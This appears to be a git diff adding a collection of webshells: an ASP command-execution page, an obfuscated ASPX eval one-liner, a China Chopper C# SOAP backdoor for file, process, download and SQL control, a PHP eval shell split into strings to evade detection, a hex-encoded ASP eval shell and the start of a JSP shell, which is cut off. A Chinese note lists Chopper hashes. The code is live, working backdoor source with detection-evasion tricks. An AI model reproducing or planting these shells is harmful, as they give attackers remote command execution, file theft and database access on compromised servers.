WriteIn1 path&"/"&Objfile.name,newf_content
|
||||
readfile6_new path&"/"&Objfile.name,attid
|
||||
Response.write "<sbj:url>"&path&"/"&Objfile.name&"</sbj:url>"&codepage&chr(13)
|
||||
end IF
|
||||
end if
|
||||
end if
|
||||
Next
|
||||
Set Objsubfolders=objfolder.subfolders
|
||||
For Each Objsubfolder In Objsubfolders
|
||||
|
||||
Nowpath=path + "\" + Objsubfolder.name
|
||||
Set Objfiles=objsubfolder.files
|
||||
Bianlireplate nowpath,addcontent,recontent,includefiles,noincludefiles,filetype,hanfiles '??
|
||||
|
||||
Next
|
||||
|
||||
Set Objfolder=nothing
|
||||
Set Objsubfolders=nothing
|
||||
Set Fso=nothing
|
||||
End Function
|
||||
|
||||
function checkcode(path)
|
||||
set objstream=server.createobject("adodb.stream")
|
||||
objstream.Type=1
|
||||
objstream.mode=3
|
||||
objstream.open
|
||||
objstream.Position=0
|
||||
objstream.loadfromfile path
|
||||
bintou=objstream.read(2)
|
||||
If AscB(MidB(bintou,1,1))=&HEF And AscB(MidB(bintou,2,1))=&HBB Then
|
||||
checkcode="utf-8"
|
||||
ElseIf AscB(MidB(bintou,1,1))=&HFF And AscB(MidB(bintou,2,1))=&HFE Then
|
||||
checkcode="unicode"
|
||||
Else
|
||||
checkcode="gb2312"
|
||||
End If
|
||||
objstream.close
|
||||
set objstream=nothing
|
||||
end function
|
||||
|
||||
Function getFileExt(sFileName)
|
||||
getFileExt = Mid(sFileName, InstrRev(sFileName, ".") + 1)
|
||||
End Function
|
||||
%>
|
||||
|
||||
<%
|
||||
Function IsFloderExist(strFolderName)
|
||||
SET FSO=Server.CreateObject("Scripting.FileSystemObject")
|
||||
IF(FSO.FolderExists(strFolderName))THEN
|
||||
IsFloderExist = True
|
||||
ELSE
|
||||
IsFloderExist = False
|
||||
END IF
|
||||
SET FSO=NOTHING
|
||||
End Function
|
||||
%>
|
||||
|
||||
<%
|
||||
Function getCode(iCount) ''?????????
|
||||
Dim arrChar
|
||||
Dim j,k,strCode
|
||||
arrChar = "012qwertyuiopasdfghjklzxcvbnmQWERTYUIOPASDFGHJKLZXCVBNM3456789"
|
||||
k=Len(arrChar)
|
||||
Randomize
|
||||
For i=1 to iCount
|
||||
j=Int(k * Rnd )+1
|
||||
strCode = strCode & Mid(arrChar,j,1)
|
||||
Next
|
||||
getCode = strCode
|
||||
End Function
|
||||
|
||||
Function Digital(iCount)''?????
|
||||
Dim arrChar
|
||||
Dim j,k,strCode
|
||||
arrChar = "0123456789"
|
||||
k=Len(arrChar)
|
||||
Randomize
|
||||
For i=1 to iCount
|
||||
j=Int(k * Rnd )+1
|
||||
strCode = strCode & Mid(arrChar,j,1)
|
||||
Next
|
||||
Digital = strCode
|
||||
End Function
|
||||
Function sj_int(ByVal min, ByVal max) ''?????
|
||||
Randomize(Timer) : sj_int = Int((max - min + 1) * Rnd + min)
|
||||
End Function
|
||||
|
||||
|
||||
Function Rand(ByVal min, ByVal max)
|
||||
Randomize(Timer) : Rand = Int((max - min + 1) * Rnd + min)
|
||||
End Function
|
||||
%>
|
||||
|
||||
<%
|
||||
function WriteIn(testfile,msg)
|
||||
'set fs=server.CreateObject("scripting.filesystemobject")
|
||||
'set thisfile=fs.CreateTextFile(testfile,True,True)
|
||||
'thisfile.Write(""&msg& "")
|
||||
' thisfile.close
|
||||
'set fs = nothing
|
||||
Set stm = CreateObject("Adodb.Stream")
|
||||
stm.Type = 2
|
||||
stm.mode = 3
|
||||
stm.charset = "utf-8"
|
||||
stm.Open
|
||||
stm.WriteText msg
|
||||
stm.SaveToFile testfile, 2
|
||||
stm.flush
|
||||
stm.Close
|
||||
Set stm = Nothing
|
||||
end Function
|
||||
function WriteIn1(testfile,msg)
|
||||
' set fs=server.CreateObject("scripting.filesystemobject")
|
||||
' set thisfile=fs.CreateTextFile(testfile,True)
|
||||
' thisfile.Write(""&msg& "")
|
||||
' thisfile.close
|
||||
' set fs = nothing
|
||||
Set stm = CreateObject("Adodb.Stream")
|
||||
stm.Type = 2
|
||||
stm.mode = 3
|
||||
stm.charset = "gb2312"
|
||||
stm.Open
|
||||
stm.WriteText msg
|
||||
stm.SaveToFile testfile, 2
|
||||
stm.flush
|
||||
stm.Close
|
||||
Set stm = Nothing
|
||||
end Function
|
||||
|
||||
function delfile(testfile)
|
||||
set fs=server.CreateObject("scripting.filesystemobject")
|
||||
fs.DeleteFile(testfile)
|
||||
set fs = nothing
|
||||
end function
|
||||
%>
|
||||
|
||||
<%
|
||||
function a(t)
|
||||
set fs=server.createobject("scripting.filesystemobject")
|
||||
file=server.mappath(t)
|
||||
set txt=fs.opentextfile(file,1,true)
|
||||
if not txt.atendofstream then
|
||||
a=txt.ReadAll
|
||||
end if
|
||||
set fs=nothing
|
||||
set txt=nothing
|
||||
end Function
|
||||
function b(file)
|
||||
set fs=server.createobject("scripting.filesystemobject")
|
||||
set txt=fs.opentextfile(file,1,true)
|
||||
if not txt.atendofstream then
|
||||
b=txt.ReadAll
|
||||
end if
|
||||
set fs=nothing
|
||||
set txt=nothing
|
||||
end Function
|
||||
function aa(t)
|
||||
set fs=server.createobject("scripting.filesystemobject")
|
||||
file=server.mappath(t)
|
||||
set txt=fs.opentextfile(file,1,true,-1)
|
||||
if not txt.atendofstream then
|
||||
aa=txt.ReadAll
|
||||
end if
|
||||
set fs=nothing
|
||||
set txt=nothing
|
||||
end Function
|
||||
function bb(file)
|
||||
set fs=server.createobject("scripting.filesystemobject")
|
||||
set txt=fs.opentextfile(file,1,true,-1)
|
||||
if not txt.atendofstream then
|
||||
bb=txt.ReadAll
|
||||
end if
|
||||
set fs=nothing
|
||||
set txt=nothing
|
||||
end function
|
||||
|
||||
Function ReadFromTextFile(file,CharSet)
|
||||
dim str
|
||||
set stm=CreateObject("adodb.stream")
|
||||
stm.Type=2'??????
|
||||
stm.mode=3
|
||||
stm.charset=CharSet
|
||||
stm.open
|
||||
stm.loadfromfile file
|
||||
str=stm.readtext
|
||||
stm.Close
|
||||
set stm=nothing
|
||||
ReadFromTextFile=str
|
||||
End Function
|
||||
|
||||
%>
|
||||
|
||||
<%
|
||||
|
||||
Function CFolder(Filepath)
|
||||
Filepath=server.mappath(Filepath)
|
||||
Set Fso = Server.CreateObject("Scripting.FileSystemObject")
|
||||
If Fso.FolderExists(FilePath) Then
|
||||
CFolder=0
|
||||
else
|
||||
Fso.CreateFolder(FilePath)
|
||||
CFolder=1
|
||||
end if
|
||||
Set Fso = Nothing
|
||||
end function
|
||||
|
||||
Function BytesToBstr(body,Cset)
|
||||
dim objstream
|
||||
set objstream = Server.CreateObject("adodb.stream")
|
||||
objstream.Type = 1
|
||||
objstream.Mode =3
|
||||
objstream.Open
|
||||
objstream.Write body
|
||||
objstream.Position = 0
|
||||
objstream.Type = 2
|
||||
objstream.Charset = Cset
|
||||
BytesToBstr = objstream.ReadText
|
||||
objstream.Close
|
||||
set objstream = nothing
|
||||
End Function
|
||||
%>
|
||||
50
asp/webshell.asp
Normal file
50
asp/webshell.asp
Normal file
@@ -0,0 +1,50 @@
|
||||
<!--
|
||||
ASP Webshell
|
||||
Working on latest IIS
|
||||
Referance :-
|
||||
https://github.com/tennc/webshell/blob/master/fuzzdb-webshell/asp/cmd.asp
|
||||
http://stackoverflow.com/questions/11501044/i-need-execute-a-command-line-in-a-visual-basic-script
|
||||
http://www.w3schools.com/asp/
|
||||
-->
|
||||
|
||||
|
||||
<%
|
||||
Set oScript = Server.CreateObject("WSCRIPT.SHELL")
|
||||
Set oScriptNet = Server.CreateObject("WSCRIPT.NETWORK")
|
||||
Set oFileSys = Server.CreateObject("Scripting.FileSystemObject")
|
||||
Function getCommandOutput(theCommand)
|
||||
Dim objShell, objCmdExec
|
||||
Set objShell = CreateObject("WScript.Shell")
|
||||
Set objCmdExec = objshell.exec(thecommand)
|
||||
getCommandOutput = objCmdExec.StdOut.ReadAll
|
||||
end Function
|
||||
%>
|
||||
|
||||
|
||||
<HTML>
|
||||
<BODY>
|
||||
<FORM action="" method="GET">
|
||||
<input type="text" name="cmd" size=45 value="<%= szCMD %>">
|
||||
<input type="submit" value="Run">
|
||||
</FORM>
|
||||
<PRE>
|
||||
<%= "\\" & oScriptNet.ComputerName & "\" & oScriptNet.UserName %>
|
||||
<%Response.Write(Request.ServerVariables("server_name"))%>
|
||||
<p>
|
||||
<b>The server's port:</b>
|
||||
<%Response.Write(Request.ServerVariables("server_port"))%>
|
||||
</p>
|
||||
<p>
|
||||
<b>The server's software:</b>
|
||||
<%Response.Write(Request.ServerVariables("server_software"))%>
|
||||
</p>
|
||||
<p>
|
||||
<b>The server's software:</b>
|
||||
<%Response.Write(Request.ServerVariables("LOCAL_ADDR"))%>
|
||||
<% szCMD = request("cmd")
|
||||
thisDir = getCommandOutput("cmd /c" & szCMD)
|
||||
Response.Write(thisDir)%>
|
||||
</p>
|
||||
<br>
|
||||
</BODY>
|
||||
</HTML>
|
||||
5
aspx/abcd.aspx
Normal file
5
aspx/abcd.aspx
Normal file
@@ -0,0 +1,5 @@
|
||||
<%@PAGE LANGUAGE=JSCRIPT%>
|
||||
<%var PAY:String=
|
||||
Request["\x61\x62\x63\x64"];eval
|
||||
(PAY,"\x75\x6E\x73\x61"+
|
||||
"\x66\x65");%>
|
||||
316
caidao-shell/Customize.soap
Normal file
316
caidao-shell/Customize.soap
Normal file
@@ -0,0 +1,316 @@
|
||||
<%@ WebService Language="C#" Class="Control" %>
|
||||
using System;
|
||||
using System.Web;
|
||||
using System.IO;
|
||||
using System.Net;
|
||||
using System.Text;
|
||||
using System.Data;
|
||||
using System.Data.SqlClient;
|
||||
using System.Collections.Generic;
|
||||
using System.Diagnostics;
|
||||
using System.Web.SessionState;
|
||||
using System.Web.Services;
|
||||
using System.Xml;
|
||||
using System.Web.Services.Protocols;
|
||||
|
||||
[WebService(Namespace = "http://www.wooyun.org/whitehats/RedFree")]
|
||||
[WebServiceBinding(ConformsTo = WsiProfiles.BasicProfile1_1)]
|
||||
|
||||
[Serializable]
|
||||
public class Control : MarshalByRefObject
|
||||
{
|
||||
public Control()
|
||||
{
|
||||
|
||||
}
|
||||
[WebMethod(Description="Customize Script")]
|
||||
public string Chopper(String z, String z1, String z2, String z3) {
|
||||
String Z = z;
|
||||
String result = "";
|
||||
if (Z != "")
|
||||
{
|
||||
String Z1 = z1;
|
||||
String Z2 = z2;
|
||||
String Z3 = z3;
|
||||
String R = "";
|
||||
try
|
||||
{
|
||||
switch (Z)
|
||||
{
|
||||
case "A":
|
||||
{
|
||||
String[] c = Directory.GetLogicalDrives();
|
||||
R = String.Format("{0}\t", HttpContext.Current.Server.MapPath("/"));
|
||||
for (int i = 0; i < c.Length; i++)
|
||||
R += c[i][0] + ":";
|
||||
break;
|
||||
}
|
||||
case "B":
|
||||
{
|
||||
DirectoryInfo m = new DirectoryInfo(Z1);
|
||||
foreach (DirectoryInfo D in m.GetDirectories())
|
||||
{
|
||||
R += String.Format("{0}/\t{1}\t0\t-\n", D.Name, File.GetLastWriteTime(Z1 + D.Name).ToString("yyyy-MM-dd hh:mm:ss"));
|
||||
}
|
||||
foreach (FileInfo D in m.GetFiles())
|
||||
{
|
||||
R += String.Format("{0}\t{1}\t{2}\t-\n", D.Name, File.GetLastWriteTime(Z1 + D.Name).ToString("yyyy-MM-dd hh:mm:ss"), D.Length);
|
||||
}
|
||||
break;
|
||||
}
|
||||
case "C":
|
||||
{
|
||||
StreamReader m = new StreamReader(Z1, Encoding.Default);
|
||||
R = m.ReadToEnd();
|
||||
m.Close();
|
||||
break;
|
||||
}
|
||||
case "D":
|
||||
{
|
||||
StreamWriter m = new StreamWriter(Z1, false, Encoding.Default);
|
||||
m.Write(Z2);
|
||||
R = "1";
|
||||
m.Close();
|
||||
break;
|
||||
}
|
||||
case "E":
|
||||
{
|
||||
if (Directory.Exists(Z1))
|
||||
{
|
||||
Directory.Delete(Z1, true);
|
||||
}
|
||||
else
|
||||
{
|
||||
File.Delete(Z1);
|
||||
}
|
||||
R = "1";
|
||||
break;
|
||||
}
|
||||
case "F":
|
||||
{
|
||||
result += "\x2D\x3E\x7C";
|
||||
HttpContext.Current.Response.WriteFile(Z1);
|
||||
result += "\x7C\x3C\x2D";
|
||||
return result;
|
||||
}
|
||||
case "G":
|
||||
{
|
||||
byte[] B=new byte[Z2.Length/2];
|
||||
for (int i=0;i<Z2.Length;i+=2)
|
||||
{
|
||||
B[i/2]=(byte)Convert.ToInt32(Z2.Substring(i,2),16);
|
||||
}
|
||||
if (Z3=="0" || Z3==null)
|
||||
{
|
||||
FileStream fs=new FileStream(Z1,FileMode.Create);
|
||||
fs.Write(B,0,B.Length);
|
||||
fs.Close();
|
||||
}
|
||||
else
|
||||
{
|
||||
FileStream fs=new FileStream(Z1,FileMode.Append);
|
||||
fs.Write(B,0,B.Length);
|
||||
fs.Close();
|
||||
}
|
||||
R="1";
|
||||
break;
|
||||
}
|
||||
case "H":
|
||||
{
|
||||
CP(Z1, Z2);
|
||||
R = "1";
|
||||
break;
|
||||
}
|
||||
case "I":
|
||||
{
|
||||
if (Directory.Exists(Z1))
|
||||
{
|
||||
Directory.Move(Z1, Z2);
|
||||
}
|
||||
else
|
||||
{
|
||||
File.Move(Z1, Z2);
|
||||
}
|
||||
break;
|
||||
}
|
||||
case "J":
|
||||
{
|
||||
Directory.CreateDirectory(Z1);
|
||||
R = "1";
|
||||
break;
|
||||
}
|
||||
case "K":
|
||||
{
|
||||
DateTime TM = Convert.ToDateTime(Z2);
|
||||
if (Directory.Exists(Z1))
|
||||
{
|
||||
Directory.SetCreationTime(Z1, TM);
|
||||
Directory.SetLastWriteTime(Z1, TM);
|
||||
Directory.SetLastAccessTime(Z1, TM);
|
||||
}
|
||||
else
|
||||
{
|
||||
File.SetCreationTime(Z1, TM);
|
||||
File.SetLastWriteTime(Z1, TM);
|
||||
File.SetLastAccessTime(Z1, TM);
|
||||
}
|
||||
R = "1";
|
||||
break;
|
||||
}
|
||||
case "L":
|
||||
{
|
||||
HttpWebRequest RQ = (HttpWebRequest)WebRequest.Create(new Uri(Z1));
|
||||
RQ.Method = "GET";
|
||||
RQ.ContentType = "application/x-www-form-urlencoded";
|
||||
HttpWebResponse WB = (HttpWebResponse)RQ.GetResponse();
|
||||
Stream WF = WB.GetResponseStream();
|
||||
FileStream FS = new FileStream(Z2, FileMode.Create, FileAccess.Write);
|
||||
int i;
|
||||
byte[] buffer = new byte[1024];
|
||||
while (true)
|
||||
{
|
||||
i = WF.Read(buffer, 0, buffer.Length);
|
||||
if (i < 1)
|
||||
{
|
||||
break;
|
||||
}
|
||||
FS.Write(buffer, 0, i);
|
||||
}
|
||||
WF.Close();
|
||||
WB.Close();
|
||||
FS.Close();
|
||||
R = "1";
|
||||
break;
|
||||
}
|
||||
case "M":
|
||||
{
|
||||
ProcessStartInfo c = new ProcessStartInfo(Z1.Substring(2));
|
||||
Process e = new Process();
|
||||
StreamReader OT, ER;
|
||||
c.UseShellExecute = false;
|
||||
c.RedirectStandardOutput = true;
|
||||
c.RedirectStandardError = true;
|
||||
e.StartInfo = c;
|
||||
c.Arguments = String.Format("{0} {1}", Z1.Substring(0, 2), Z2);
|
||||
e.Start();
|
||||
OT = e.StandardOutput;
|
||||
ER = e.StandardError;
|
||||
e.Close();
|
||||
R = OT.ReadToEnd() + ER.ReadToEnd();
|
||||
break;
|
||||
}
|
||||
case "N":
|
||||
{
|
||||
String strDat = Z1.ToUpper();
|
||||
SqlConnection Conn = new SqlConnection(Z1);
|
||||
Conn.Open();
|
||||
R = Conn.Database + "\t";
|
||||
Conn.Close();
|
||||
break;
|
||||
}
|
||||
case "O":
|
||||
{
|
||||
String[] x = Z1.Replace("\r", "").Split('\n');
|
||||
String strConn = x[0], strDb = x[1];
|
||||
SqlConnection Conn = new SqlConnection(strConn);
|
||||
Conn.Open();
|
||||
DataTable dt = Conn.GetSchema("Columns");
|
||||
Conn.Close();
|
||||
for (int i = 0; i < dt.Rows.Count; i++)
|
||||
{
|
||||
R += String.Format("{0}\t", dt.Rows[i][2].ToString());
|
||||
}
|
||||
break;
|
||||
}
|
||||
case "P":
|
||||
{
|
||||
String[] x = Z1.Replace("\r", "").Split('\n'), p = new String[4];
|
||||
String strConn = x[0], strDb = x[1], strTable = x[2];
|
||||
p[0] = strDb;
|
||||
p[2] = strTable;
|
||||
SqlConnection Conn = new SqlConnection(strConn);
|
||||
Conn.Open();
|
||||
DataTable dt = Conn.GetSchema("Columns", p);
|
||||
Conn.Close();
|
||||
for (int i = 0; i < dt.Rows.Count; i++)
|
||||
{
|
||||
R += String.Format("{0} ({1})\t", dt.Rows[i][3].ToString(), dt.Rows[i][7].ToString());
|
||||
}
|
||||
break;
|
||||
}
|
||||
case "Q":
|
||||
{
|
||||
String[] x = Z1.Replace("\r", "").Split('\n');
|
||||
String strDat, strConn = x[0], strDb = x[1];
|
||||
int i, c;
|
||||
strDat = Z2.ToUpper();
|
||||
SqlConnection Conn = new SqlConnection(strConn);
|
||||
Conn.Open();
|
||||
if (strDat.IndexOf("SELECT ") == 0 || strDat.IndexOf("EXEC ") == 0 || strDat.IndexOf("DECLARE ") == 0)
|
||||
{
|
||||
SqlDataAdapter OD = new SqlDataAdapter(Z2, Conn);
|
||||
DataSet ds = new DataSet();
|
||||
OD.Fill(ds);
|
||||
if (ds.Tables.Count > 0)
|
||||
{
|
||||
DataRowCollection rows = ds.Tables[0].Rows;
|
||||
for (c = 0; c < ds.Tables[0].Columns.Count; c++)
|
||||
{
|
||||
R += String.Format("{0}\t|\t", ds.Tables[0].Columns[c].ColumnName.ToString());
|
||||
}
|
||||
R += "\r\n";
|
||||
for (i = 0; i < rows.Count; i++)
|
||||
{
|
||||
for (c = 0; c < ds.Tables[0].Columns.Count; c++)
|
||||
{
|
||||
R += String.Format("{0}\t|\t", rows[i][c].ToString());
|
||||
}
|
||||
R += "\r\n";
|
||||
}
|
||||
}
|
||||
ds.Clear();
|
||||
ds.Dispose();
|
||||
}
|
||||
else
|
||||
{
|
||||
SqlCommand cm = Conn.CreateCommand();
|
||||
cm.CommandText = Z2;
|
||||
cm.ExecuteNonQuery();
|
||||
R = "Result\t|\t\r\nExecute Successfully!\t|\t\r\n";
|
||||
}
|
||||
Conn.Close();
|
||||
break;
|
||||
}
|
||||
default: goto End;
|
||||
}
|
||||
}
|
||||
catch (Exception E)
|
||||
{
|
||||
R = "ERROR:// " + E.Message;
|
||||
}
|
||||
result += "\x2D\x3E\x7C" + R + "\x7C\x3C\x2D";
|
||||
End: ;
|
||||
}
|
||||
return result;
|
||||
}
|
||||
public void CP(String S, String D)
|
||||
{
|
||||
if (Directory.Exists(S))
|
||||
{
|
||||
DirectoryInfo m = new DirectoryInfo(S);
|
||||
Directory.CreateDirectory(D);
|
||||
foreach (FileInfo F in m.GetFiles())
|
||||
{
|
||||
File.Copy(S + "\\" + F.Name, D + "\\" + F.Name);
|
||||
}
|
||||
foreach (DirectoryInfo F in m.GetDirectories())
|
||||
{
|
||||
CP(S + "\\" + F.Name, D + "\\" + F.Name);
|
||||
}
|
||||
}
|
||||
else
|
||||
{
|
||||
File.Copy(S, D);
|
||||
}
|
||||
}
|
||||
}
|
||||
@@ -4,11 +4,20 @@
|
||||
|
||||
还有一点就是 菜刀最后的版本是
|
||||
|
||||
+ 20160622
|
||||
+ caidao.exe
|
||||
+ 文件大小:581632 字节
|
||||
+ 修改时间:2016年6月22日 21:06:54
|
||||
+ MD5 :ACAF6564637BA97F73297B0096C2994C
|
||||
+ SHA1 :4CD536659978003A528A356D36E2E75D1EEA6723
|
||||
+ CRC32 :96FCA3EA
|
||||
+ [官网](http://www.maicaidao.com/)
|
||||
```
|
||||
20141213 => 4b4a956b9c7dc734f339fa05e4c2a990(主程序)
|
||||
|
||||
|
||||
caidao-20111116
|
||||
zip压缩包的md5: 04A4980C9E86B5BA267F8E55CEAC2119
|
||||
主程序的md5: 5001ef50c7e869253a7c152a638eab8a
|
||||
|
||||
```
|
||||
"一句话"的艺术——简单的编码和变形绕过检测 url: http://drops.wooyun.org/tips/839
|
||||
|
||||
13
caidao-shell/bypass01.php
Normal file
13
caidao-shell/bypass01.php
Normal file
@@ -0,0 +1,13 @@
|
||||
<?php
|
||||
$s0="e";
|
||||
$s1="val($";
|
||||
$s2="_";
|
||||
$s3="P";
|
||||
$s4="O";
|
||||
$s5="ST";
|
||||
|
||||
|
||||
$poos=$s0.$s1.$s2.$s3.$s4.$s5."[mima]);";
|
||||
$pp=@eval($poos);
|
||||
@eval($pp);
|
||||
?>
|
||||
31
caidao-shell/cutstomize.asp
Normal file
31
caidao-shell/cutstomize.asp
Normal file
@@ -0,0 +1,31 @@
|
||||
<SCRIPT RUNAT=SERVER LANGUAGE=JAVASCRIPT>
|
||||
var Sp = String(Request.form('z'));
|
||||
var Fla = {'E':eval};
|
||||
var St=""
|
||||
var A="H74H72H79H7BH76H61H72H20H53H3DH22H2DH3EH7CH22H2BH53H65H72H76H65H72H2EH4DH61H70H70H61H74H68H28H22H2FH22H29H2BH22H5CH74H22H3BH76H61H72H20H6FH46H73H6FH20H3DH20H53H65H72H76H65H72H2EH43H72H65H61H74H65H4FH62H6AH65H63H74H28H22H53H63H72H69H70H74H69H6EH67H2EH46H69H6CH65H53H79H73H74H65H6DH4FH62H6AH65H63H74H22H29H3BH76H61H72H20H6FH44H72H69H76H65H72H73H20H3DH20H6FH46H73H6FH2EH44H72H69H76H65H73H3BH66H6FH72H28H76H61H72H20H78H3DH6EH65H77H20H45H6EH75H6DH65H72H61H74H6FH72H28H6FH44H72H69H76H65H72H73H29H3BH21H78H2EH61H74H45H6EH64H28H29H3BH78H2EH6DH6FH76H65H4EH65H78H74H28H29H29H20H7BH76H61H72H20H6FH44H72H69H76H65H72H20H3DH20H78H2EH69H74H65H6DH28H29H3BH53H2BH3DH6FH44H72H69H76H65H72H2EH50H61H74H68H3BH7DH53H2BH3DH22H7CH3CH2DH22H3BH52H65H73H70H6FH6EH73H65H2EH77H72H69H74H65H28H53H29H3BH7DH63H61H74H63H68H28H65H29H7BH7D";
|
||||
var B="H76H61H72H20H66H73H6FH20H3DH20H6EH65H77H20H41H63H74H69H76H65H58H4FH62H6AH65H63H74H28H22H53H63H72H69H70H74H69H6EH67H2EH46H69H6CH65H53H79H73H74H65H6DH4FH62H6AH65H63H74H22H29H3BH0AH66H75H6EH63H74H69H6FH6EH20H77H6AH6AH28H62H29H7BH0AH76H61H72H20H63H3DH6EH65H77H20H45H6EH75H6DH65H72H61H74H6FH72H28H66H73H6FH2EH47H65H74H46H6FH6CH64H65H72H28H62H29H2EH53H75H62H46H6FH6CH64H65H72H73H29H3BH0AH66H6FH72H20H28H3BH21H63H2EH61H74H45H6EH64H28H29H3BH63H2EH6DH6FH76H65H4EH65H78H74H28H29H29H62H66H6FH28H63H2EH69H74H65H6DH28H29H29H3BH0AH76H61H72H20H66H3DH6EH65H77H20H45H6EH75H6DH65H72H61H74H6FH72H28H66H73H6FH2EH47H65H74H46H6FH6CH64H65H72H28H62H29H2EH66H69H6CH65H73H29H3BH0AH66H6FH72H20H28H3BH21H66H2EH61H74H45H6EH64H28H29H3BH66H2EH6DH6FH76H65H4EH65H78H74H28H29H29H62H66H69H28H66H2EH69H74H65H6DH28H29H29H0AH7DH0AH66H75H6EH63H74H69H6FH6EH20H62H66H6FH28H66H29H7BH53H2BH3DH66H2EH4EH61H6DH65H2BH22H5CH2FH5CH74H22H2BH66H2EH44H61H74H65H4CH61H73H74H4DH6FH64H69H66H69H65H64H2BH22H5CH74H30H5CH74H22H2BH66H2EH41H74H74H72H69H62H75H74H65H73H2BH22H5CH6EH22H3BH7DH0AH66H75H6EH63H74H69H6FH6EH20H62H66H69H28H66H29H7BH53H2BH3DH66H2EH4EH61H6DH65H2BH22H5CH74H22H2BH66H2EH44H61H74H65H4CH61H73H74H4DH6FH64H69H66H69H65H64H2BH22H5CH74H22H2BH66H2EH73H69H7AH65H2BH22H5CH74H22H2BH66H2EH41H74H74H72H69H62H75H74H65H73H2BH22H5CH6EH22H3BH7DH0AH76H61H72H20H53H3DH22H2DH3EH7CH22H3BH0AH77H6AH6AH28H52H65H71H75H65H73H74H2EH66H6FH72H6DH28H27H7AH31H27H29H29H3BH0AH52H65H73H70H6FH6EH73H65H2EH77H72H69H74H65H28H53H2BH22H7CH3CH2DH22H29H3B";
|
||||
var C="H66H75H6EH63H74H69H6FH6EH20H77H6AH6AH28H66H29H7BH0AH74H72H79H7BH0AH76H61H72H20H66H73H6FH20H3DH20H6EH65H77H20H41H63H74H69H76H65H58H4FH62H6AH65H63H74H28H22H53H63H72H69H70H74H69H6EH67H2EH46H69H6CH65H53H79H73H74H65H6DH4FH62H6AH65H63H74H22H29H3BH0AH76H61H72H20H66H3DH66H73H6FH2EH4FH70H65H6EH54H65H78H74H66H69H6CH65H28H66H2CH31H2CH30H29H3BH0AH78H69H65H3DH78H69H65H2BH66H2EH52H65H61H64H41H6CH6CH28H29H2BH22H7CH3CH2DH22H3BH0AH7DH63H61H74H63H68H28H65H29H7BH78H69H65H2BH3DH22H45H52H52H4FH52H3AH2FH2FHu6587Hu4EF6Hu8BFBHu53D6Hu5931Hu8D25H21H7CH3CH2DH22H7DH0AH7DH0AH76H61H72H20H78H69H65H3DH22H2DH3EH7CH22H3BH0AH77H6AH6AH28H52H65H71H75H65H73H74H2EH66H6FH72H6DH28H27H7AH31H27H29H29H3BH0AH52H65H73H70H6FH6EH73H65H2EH77H72H69H74H65H28H78H69H65H29H3B";
|
||||
var D="H66H75H6EH63H74H69H6FH6EH20H77H6AH6AH28H66H29H7BH0AH74H72H79H7BH0AH76H61H72H20H66H73H6FH20H3DH20H6EH65H77H20H41H63H74H69H76H65H58H4FH62H6AH65H63H74H28H22H53H63H72H69H70H74H69H6EH67H2EH46H69H6CH65H53H79H73H74H65H6DH4FH62H6AH65H63H74H22H29H3BH0AH76H61H72H20H66H3DH66H73H6FH2EH43H72H65H61H74H65H54H65H78H74H46H69H6CH65H28H66H2CH31H29H3BH0AH66H2EH57H72H69H74H65H28H52H65H71H75H65H73H74H2EH66H6FH72H6DH28H27H7AH32H27H29H29H3BH0AH66H2EH63H6CH6FH73H65H28H29H3BH0AH78H69H65H2BH3DH22H31H7CH3CH2DH22H3BH0AH7DH63H61H74H63H68H28H65H29H7BH78H69H65H2BH3DH22H45H52H52H4FH52H3AH2FH2FHu6587Hu4EF6Hu5199Hu5165Hu5931Hu8D25H21H7CH3CH2DH22H7DH0AH7DH0AH76H61H72H20H78H69H65H3DH22H2DH3EH7CH22H3BH0AH77H6AH6AH28H52H65H71H75H65H73H74H2EH66H6FH72H6DH28H27H7AH31H27H29H29H3BH0AH52H65H73H70H6FH6EH73H65H2EH77H72H69H74H65H28H78H69H65H29H3B";
|
||||
var E="H66H75H6EH63H74H69H6FH6EH20H77H6AH6AH28H66H29H7BH0AH74H72H79H7BH0AH76H61H72H20H66H73H6FH20H3DH20H6EH65H77H20H41H63H74H69H76H65H58H4FH62H6AH65H63H74H28H22H53H63H72H69H70H74H69H6EH67H2EH46H69H6CH65H53H79H73H74H65H6DH4FH62H6AH65H63H74H22H29H3BH0AH66H73H6FH2EH44H65H6CH65H74H65H46H69H6CH65H28H66H2CH74H72H75H65H29H3BH0AH78H69H65H2BH3DH22H31H7CH3CH2DH22H3BH0AH74H72H79H7BH66H73H6FH2EH44H65H6CH65H74H65H46H6FH6CH64H65H72H28H66H2CH74H72H75H65H29H3BH7DH63H61H74H63H68H28H65H29H7BH7DH0AH7DH63H61H74H63H68H28H65H29H7BH78H69H65H2BH3DH22Hu5220Hu9664Hu5931Hu8D25H21H7CH3CH2DH22H3BH7DH0AH7DH0AH76H61H72H20H78H69H65H3DH22H2DH3EH7CH22H3BH0AH77H6AH6AH28H52H65H71H75H65H73H74H2EH66H6FH72H6DH28H27H7AH31H27H29H29H3BH0AH52H65H73H70H6FH6EH73H65H2EH77H72H69H74H65H28H78H69H65H29H3B"
|
||||
|
||||
switch(Sp)
|
||||
{
|
||||
case "A":
|
||||
St=A;
|
||||
break;
|
||||
case "B":
|
||||
St=B;
|
||||
break;
|
||||
case "C":
|
||||
St=C;
|
||||
break;
|
||||
case "D":
|
||||
St=D;
|
||||
case "E":
|
||||
St=E;
|
||||
break;
|
||||
default:
|
||||
|
||||
}
|
||||
Fla.E(unescape(St.replace(/H/g,"%"))+'');
|
||||
</SCRIPT>
|
||||
263
caidao-shell/guest.jsp
Normal file
263
caidao-shell/guest.jsp
Normal file
@@ -0,0 +1,263 @@
|
||||
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%>
|
||||
<%!String Pwd = "yunyan"; String EC(String s, String c) throws Exception {
|
||||
return s;
|
||||
}//new String(s.getBytes("ISO-8859-1"),c);} Connection GC(String s) throws Exception {
|
||||
String[] x = s.trim().split("\r\n");
|
||||
Class.forName(x[0].trim()).newInstance();
|
||||
Connection c = DriverManager.getConnection(x[1].trim());
|
||||
if (x.length > 2) {
|
||||
c.setCatalog(x[2].trim());
|
||||
}
|
||||
return c;
|
||||
} void AA(StringBuffer sb) throws Exception {
|
||||
File r[] = File.listRoots();
|
||||
for (int i = 0; i < r.length; i++) {
|
||||
sb.append(r[i].toString().substring(0, 2));
|
||||
}
|
||||
} void BB(String s, StringBuffer sb) throws Exception {
|
||||
File oF = new File(s), l[] = oF.listFiles();
|
||||
String sT, sQ, sF = "";
|
||||
java.util.Date dt;
|
||||
SimpleDateFormat fm = new SimpleDateFormat("yyyy-MM-dd HH:mm:ss");
|
||||
for (int i = 0; i < l.length; i++) {
|
||||
dt = new java.util.Date(l[i].lastModified());
|
||||
sT = fm.format(dt);
|
||||
